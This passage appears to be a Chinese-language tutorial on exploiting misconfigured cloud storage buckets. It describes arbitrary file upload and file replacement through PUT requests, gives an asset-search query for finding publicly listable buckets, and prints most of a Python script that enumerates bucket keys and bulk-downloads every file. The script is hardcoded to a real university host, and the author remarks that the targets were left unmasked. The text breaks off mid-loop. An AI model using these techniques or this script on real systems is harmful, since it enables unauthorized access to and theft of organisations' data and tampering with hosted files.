



PUT请求,任意上传文件

这种一般就是简单粗暴的put上传





然后成功访问到





文件顶替

还是以上面任意上传的为例,还是同样的上传包

但是文件内改一改





然后访问,文件成功被顶替了









遍历下载

首先得有个页面是存储桶的遍历

测绘引擎直接搜,以hunter为例

1

| web.body="<ListBucketResult>"

|

反正国外的,懒得打码了





然后就可以尝试下载了

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

123

124

125

126

127

128

129

130

131

132

133

134

135

136

137

138

139

| import requests

from bs4 import BeautifulSoup

import os

import socket

from urllib.parse import urlparse

BASE_URL = "https://ixuesncezy.xidian.edu.cn:4410/"

EXCLUDED_EXTENSIONS = {'null'}

DOWNLOAD_DIR = './downloaded_files/'

os.makedirs(DOWNLOAD_DIR, exist_ok=True)

def check_domain_connectivity(url):

"""检查域名是否可访问"""

try:

parsed_url = urlparse(url)

domain = parsed_url.hostname

print(f"正在检查域名连接: {domain}")

socket.gethostbyname(domain)

print(f"✓ 域名解析成功: {domain}")

return True

except socket.gaierror as e:

print(f"✗ 域名解析失败: {domain} - {e}")

return False

except Exception as e:

print(f"✗ 连接检查失败: {e}")

return False

def get_file_links(url):

""" 获取文件链接 """

try:

print(f"正在访问: {url}")

response = requests.get(url, timeout=30)

if response.status_code != 200:

raise Exception(f"Failed to retrieve the page: {response.status_code}")

content = response.text

print(f"✓ 成功获取页面内容,长度: {len(content)} 字符")

soup = BeautifulSoup(content, 'lxml-xml')

keys = []

for key_tag in soup.find_all('Key'):

key = key_tag.text

if not any(key.lower().endswith(ext) for ext in EXCLUDED_EXTENSIONS):

keys.append(key)

print(f"✓ 找到 {len(keys)} 个符合条件的文件")

return keys

except requests.exceptions.ConnectionError as e:

print(f"✗ 连接错误: {e}")

raise

except requests.exceptions.Timeout as e:

print(f"✗ 请求超时: {e}")

raise

except Exception as e:

print(f"✗ 获取文件链接失败: {e}")

raise

def main():

print("=" * 50)

print("文件下载器启动")

print("=" * 50)

if not check_domain_connectivity(BASE_URL):

print("\n❌ 域名无法访问,请检查:")

print("1. 网络连接是否正常")

print("2. 域名是否正确")

print("3. 是否需要代理或VPN")

print("4. 防火墙是否阻止了连接")

return

try:

file_paths = get_file_links(BASE_URL)

if not file_paths:

print("❌ 没有找到符合条件的文件")

return

print(f"\n开始下载 {len(file_paths)} 个文件...")

print("-" * 50)

success_count = 0

failed_count = 0

for i, file_path in enumerate(file_paths, 1):

if not BASE_URL.endswith('/') and not file_path.startswith('/'):

file_url = BASE_URL + '/' + file_path

else:

file_url = BASE_URL + file_path

local_file_path = os.path.join(DOWNLOAD_DIR, os.path.basename(file_path))

print(f"[{i}/{len(file_paths)}] 正在下载: {os.path.basename(file_path)}")

try:

response = requests.get(file_url, stream=True, timeout=30, headers={

'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36',

'Accept': '*/*',

'Accept-Language': 'zh-CN,zh;q=0.9,en;q=0.8',

'Accept-Encoding': 'gzip, deflate, br',

'Connection': 'keep-alive',

'Referer': 'https://ixuesncezy.xidian.edu.cn:4410/'

})

if response.status_code == 200:

with open(local_file_path, 'wb') as file:

